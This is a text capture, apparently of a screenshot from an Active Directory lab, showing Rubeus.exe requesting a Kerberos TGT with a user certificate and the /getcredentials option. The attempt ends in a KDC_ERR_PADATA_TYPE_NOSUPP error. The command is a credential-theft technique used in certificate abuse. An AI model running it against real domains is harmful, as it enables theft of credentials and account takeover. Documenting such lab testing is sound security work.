 C:\Users\alice\Desktop>Rubeus.exe asktgt /user:Alice /certificate:C:\Users\Alice\Desktop\alicecert.pfx /getcredentia
show /nowrap
v2.3.3
[*] Action: Ask TGT
[*] Got domain: AD_TESTING.local
[*] Using PKINIT with etype rc4_hmac and subject: CN=Alice, CN=Users, DC=AD_TESTING, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'AD_TESTING.local\Alice'
[*] Using domain controller: 192.168.25.152:88
[X] KRB-ERROR (16) : KDC_ERR_PADATA_TYPE_NOSUPP
C:\Users\alice\Desktop>